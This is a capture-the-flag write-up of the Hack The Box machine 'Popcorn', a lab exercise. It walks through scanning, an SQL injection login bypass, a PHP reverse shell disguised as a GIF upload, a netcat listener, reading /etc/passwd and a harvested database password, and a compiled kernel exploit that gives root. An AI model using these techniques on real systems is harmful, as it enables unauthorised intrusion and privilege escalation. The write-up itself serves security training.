Hack The Box : Popcorn
22 August, 2021
---------------------Starting Port Scan-----------------------
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
---------------------Starting Script Scan-----------------------
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.1p1 Debian 6ubuntu2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 3e:c8:1b:15:21:15:50:ec:6e:63:bc:c5:6b:80:7b:38 (DSA)
|_ 2048 aa:1f:79:21:b8:42:f4:8a:38:bd:b8:05:ef:1a:07:4d (RSA)
80/tcp open http Apache httpd 2.2.12 ((Ubuntu))
|_http-server-header: Apache/2.2.12 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
---------------------Starting Full Scan------------------------
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
No new ports
The webpage was the Apache default one
$ curl 10.10.10.6
<html><body><h1>It works!</h1>
<p>This is the default web page for this server.</p>
<p>The web server software is running but no content has been added, yet.</p>
</body></html>
gobuster scan revealed some interesting paths
$ gobuster dir -r -w wordlists/common.txt -u 'http://10.10.10.6/' -k -x php,txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.6/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: wordlists/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: php,txt
[+] Follow Redirect: true
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.hta (Status: 403) [Size: 282]
/.hta.php (Status: 403) [Size: 286]
/.htaccess.txt (Status: 403) [Size: 291]
/.hta.txt (Status: 403) [Size: 286]
/.htpasswd (Status: 403) [Size: 287]
/.htaccess (Status: 403) [Size: 287]
/.htpasswd.php (Status: 403) [Size: 291]
/.htaccess.php (Status: 403) [Size: 291]
/.htpasswd.txt (Status: 403) [Size: 291]
/cgi-bin/ (Status: 403) [Size: 286]
/index.html (Status: 200) [Size: 177]
/index (Status: 200) [Size: 177]
Progress: 11187 / 13977 (80.04%) [ERROR] 2021/08/22 04:26:32 [!] Get "http://10.10.10.6/server-status": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
/test.php (Status: 200) [Size: 47048]
/test (Status: 200) [Size: 47036]
/torrent (Status: 200) [Size: 11356]
===============================================================
Finished
===============================================================
The /torrent path lead to an instance of Torrent Hoster. I tried to go to the upload page, but it required a login. I tried a simple SQL injection payload admin' OR '1'='1 for the username and it worked! I was logged in as the administrator.


I tried uploading a PHP file here but it didn't work. So I uploaded the torrent file for Ubuntu just to move past the upload page.
I moved to the "Edit Torrent" page, where there was an option to upload screenshot photos.
I uploaded a PHP reverse shell disguised as a GIF file by changing the mime type by intercepting the request and added GIF magic bytes towards the start of the file. The path of the uploaded file was visible in the page.

Simply requesting the file triggered the reverse shell
$ nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.10.16.174] from (UNKNOWN) [10.10.10.6] 55896
Linux popcorn 2.6.31-14-generic-pae #48-Ubuntu SMP Fri Oct 16 15:22:42 UTC 2009 i686 GNU/Linux
15:57:00 up 6:48, 0 users, load average: 1.63, 1.30, 1.15
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
landscape:x:102:105::/var/lib/landscape:/bin/false
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
george:x:1000:1000:George Papagiannopoulos,,,:/home/george:/bin/bash
mysql:x:104:113:MySQL Server,,,:/var/lib/mysql:/bin/false
User
www-data had access to the user flag in george's home directory
$ cd /home/george
$ ls
torrenthoster.zip
user.txt
$ cat user.txt
<flag>
Root
Running linpeas, I found two highlighted pieces of information in the output
[+] Searching passwords in config PHP files
$dbpass = $CFG->dbPassword;
$dbuser = $CFG->dbUserName;
$CFG->dbPassword = "SuperSecret!!"; //db password
$CFG->dbUserName = "torrent"; //db username
$dbpass = $CFG->dbPassword;
$dbuser = $CFG->dbUserName;
$CFG->dbPassword = "SuperSecret!!"; //db password
$CFG->dbUserName = "torrent"; //db username
[+] Searching unexpected auth lines in /etc/pam.d/sshd
auth required pam_env.so # [1]
auth required pam_env.so envfile=/etc/default/locale
The database didn't have anything significant. I did find the hashed password for the admin user but wasn't able to crack it.
At this point, I didn't have anything more to look for or work with. So I started searching around, and found an exploit meant for this kernel version https://www.exploit-db.com/exploits/15704. The other exploit I concluded may work was DirtyCow but after trying it out, it didn't work.
www-data@popcorn:/tmp$ gcc -o 15704 15704.c
gcc -o 15704 15704.c
www-data@popcorn:/tmp$ ./15704
./15704
[*] Resolving kernel addresses...
[+] Resolved econet_ioctl to 0xf842a280
[+] Resolved econet_ops to 0xf842a360
[+] Resolved commit_creds to 0xc01645d0
[+] Resolved prepare_kernel_cred to 0xc01647d0
[*] Calculating target...
[*] Triggering payload...
[*] Got root!
# id
id
uid=0(firefart) gid=0(root)
# whoami
whoami
firefart
# cd /root
cd /root
# ls -ltrha
ls -ltrha
total 40K
-rw-r--r-- 1 firefart root 140 Nov 19 2007 .profile
-rw-r--r-- 1 firefart root 2.2K Apr 27 2009 .bashrc
drwx------ 2 firefart root 4.0K Mar 17 2017 .aptitude
drwxr-xr-x 2 firefart root 4.0K Mar 17 2017 .debtags
drwxr-xr-x 2 firefart root 4.0K Mar 27 2017 .cache
-rw------- 1 firefart root 368 Apr 11 2017 .mysql_history
lrwxrwxrwx 1 firefart root 9 Oct 26 2020 .bash_history -> /dev/null
-rw------- 1 firefart root 1.6K Oct 27 2020 .viminfo
drwx------ 5 firefart root 4.0K Oct 27 2020 .
drwxr-xr-x 21 firefart root 4.0K Aug 22 09:08 ..
-rw------- 1 firefart root 33 Aug 22 09:09 root.txt
# cat root.txt
cat root.txt
<flag>
After submitting the flag, I had a look at the writeup and it mentioned using the exploit https://www.exploit-db.com/exploits/14339 due to the presence of a MOTD file in /home/george/.cache and the PAM version, but for some reason I couldn't get it to work since it required www-data's password